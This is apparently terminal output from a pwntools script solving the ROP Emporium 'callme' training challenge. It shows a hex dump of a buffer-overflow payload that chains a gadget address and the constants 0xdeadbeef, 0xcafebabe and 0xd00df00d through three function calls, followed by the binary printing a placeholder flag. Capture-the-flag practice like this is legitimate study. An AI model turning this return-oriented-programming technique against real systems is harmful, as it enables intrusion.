 └─$ python3 shell.py DEBUG
[+] Starting local process './callme' argv=[b'./callme'] : pid 1966
[DEBUG] Sent 0xa1 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│
AAAA│
    *
    00000020  41 41 41 41  41 41 41 41  3c 09 40 00  00 00 00 00  │AAAA│AAAA│<·@·│
····│
    00000030  ef be ad de  ef be ad de  be ba fe ca  be ba fe ca  │····│····│····│
····│
    00000040  0d f0 0d d0  0d f0 0d d0  20 07 40 00  00 00 00 00  │····│····│ ·@·│
····│
    00000050  3c 09 40 00  00 00 00 00  ef be ad de  ef be ad de  │<·@·│····│····│
····│
    00000060  be ba fe ca  be ba fe ca  0d f0 0d d0  0d f0 0d d0  │····│····│····│
····│
    00000070  40 07 40 00  00 00 00 00  3c 09 40 00  00 00 00 00  │@·@·│····│<·@·│
····│
    00000080  ef be ad de  ef be ad de  be ba fe ca  be ba fe ca  │····│····│····│
····│
    00000090  0d f0 0d d0  0d f0 0d d0  f0 06 40 00  00 00 00 00  │····│····│··@·│
····│
    000000a0  0a                                                  │·│
    000000a1
/home/phongnguyen/bof/pwn/callme/shell.py:18: BytesWarning: Text is not bytes; ass
uming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  print(proc.recvuntil("}"))
[*] Process './callme' stopped with exit code 0 (pid 1966)
[DEBUG] Received 0xac bytes:
    b'callme by ROP Emporium\n'
    b'x86_64\n'
    b'\n'
    b'Hope you read the instructions...\n'
    b'\n'
    b'> Thank you!\n'
    b'callme_one() called correctly\n'
    b'callme_two() called correctly\n'
    b'ROPE{a_placeholder_32byte_flag!}\n'
b'callme by ROP Emporium\nx86_64\n\nHope you read the instructions...\n\n> Thank y
ou!\ncallme_one() called correctly\ncallme_two() called correctly\nROPE{a_placehol
der_32byte_flag!}'